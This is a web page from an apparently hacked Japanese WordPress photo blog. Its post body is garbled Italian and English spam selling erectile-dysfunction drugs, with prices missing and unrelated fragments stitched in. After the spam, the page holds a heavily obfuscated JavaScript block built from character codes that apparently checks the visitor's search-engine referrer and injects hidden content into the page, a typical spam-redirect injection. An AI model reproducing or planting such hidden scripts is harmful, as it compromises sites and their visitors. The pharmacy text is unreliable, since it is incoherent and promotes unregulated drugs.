Il farmaco disponibile in compresse Priligy mg e mg ed il costo varia ovviamente in base al dosaggio. Il prezzo del Priligy mg parte da un minimo di per ogni singola pillola mentre quello che riguarda il Priligy mg parte da . circa sempre in riferimento ad una singola pillola. Tutti coloro che intendono comprare<br />
Generic Name. Vardenafil. Manufacturer. Ajanta Pharma India. Product Description. Valif mg is an oral therapy for the treatment of erectile dysfunction or ED in adult men. It contains Vardenafil which helps a man to achieve and keep an erection when sexually aroused. It cures ED and increases a mans sexual desire.<br />
 Buy Valif online in the USA. Valif is one of the best generics of Levitra as well as one of the fastestacting drugs treating erectile dysfunction. The active substance is Vardenafil . It promotes blood flow to the tissues of the male penis. Valif is a very popular PDE inhibitor. The chemical compound of the active substance and the effect of the drug are identical to the<br />
 Generic Valif mg in Jamaica Validation of multilevel regression and poststratification for smallarea Generic Valif mg in Jamaica estimation results using the MRP method were again well correlated with ACS year data provide only of the prevalence of disabilities and identified countylevel geographic clusters of disability types and any disability In BRFSS used the US . Acquista online le valigie e i trolley da viaggio della nuova collezione firmata Brics. Entra nello shop ufficiale e fatti stupire dallo stile dei Definizione di Prezzo su Glossario Marketing. Prezzo quantit di moneta necessaria allacquisto di un bene. Per il marketing il prezzo una delle variabili del marketing mix. Per gli economisti neoclassici il prezzo il sacrificio economico che lacquirente deve sostenere per ottenere il beneficio delluso o del consumo di un bene.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.6</span> sulla base di <span itemprop="reviewCount">244</span> voti.</span></p>
<div id="0zn7w-329-m8d-3ld1pg"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,122,55,119,51,50,57,56,112,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+[][[]])[+!+[]]+$[25]+$[26]+$[13]+$[27]+$[28]+$[29]+$[13]+$[3]+$[30]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[27]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[14]+$[31]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[23]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[31]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[23]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[31]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[31]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[31]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+$[46]+$[23]+$[5]+$[37]+$[48]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miku-miku.net/qual-e-il-costo-del-tadalista-professional/" rel="prev"><span class="nav-subtitle-icon-wrapper"><svg class="icon icon-long-arrow-left" aria-hidden="true" role="img"> <use href="#icon-long-arrow-left" xlink:href="#icon-long-arrow-left"></use> </svg><span aria-hidden="true" class="nav-subtitle">前の投稿</span></span> <span class="nav-title">Qual è il costo del Tadalista Professional</span><span class="screen-reader-text">前の投稿</span></a></div><div class="nav-next"><a href="https://miku-miku.net/dove-ordinare-il-marchio-viagra-super-dulox-force-100-60-mg-online/" rel="next"><span class="nav-subtitle-icon-wrapper"><svg class="icon icon-long-arrow-right" aria-hidden="true" role="img"> <use href="#icon-long-arrow-right" xlink:href="#icon-long-arrow-right"></use> </svg><span aria-hidden="true" class="nav-subtitle">次の投稿</span></span> <span class="nav-title">Dove ordinare il marchio Viagra Super Dulox-Force 100 + 60 mg online</span><span class="screen-reader-text">次の投稿</span></a></div></div>
	</nav>		</div><!-- .singular-content-wrap -->
	</main><!-- .site-main -->
</div><!-- .content-area -->


		</div><!-- .wrapper -->
	</div><!-- .site-content -->

	

	<footer id="colophon" class="site-footer" role="contentinfo">

		

		<div id="site-generator">
			
			

	<div class="site-info">
		<div class="wrapper"><div id="footer-left-content" class="copyright">Copyright &copy; 2025年 <a href="https://miku-miku.net/">MIKU MIKU</a>. All Rights Reserved. Photo Journal&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a> </div>
		</div><!-- .wrapper -->
	</div><!-- .site-info -->		</div><!-- #site-generator -->

	</footer><!-- .site-footer -->
</div><!-- .site -->

<a href="#masthead" id="scrollup" class="backtotop"><svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><span class="screen-reader-text">上にスクロール</span></a><span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">上にスクロール</span></span><script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/miku-miku.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/js/skip-link-focus-fix.min.js?ver=20181115" id="photo-journal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/js/jquery.matchHeight.min.js?ver=20181115" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="photo-journal-script-js-extra">
/* <![CDATA[ */
var photoJournalScreenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miku-miku.net/wp/wp-content/themes/photo-journal/assets/js/functions.min.js?ver=20181115" id="photo-journal-script-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
